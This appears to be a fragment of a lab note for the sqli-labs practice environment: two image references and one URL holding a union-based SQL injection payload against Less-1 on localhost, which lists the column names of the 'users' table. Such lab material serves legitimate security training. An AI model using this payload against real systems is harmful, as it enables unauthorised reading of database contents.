 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3--+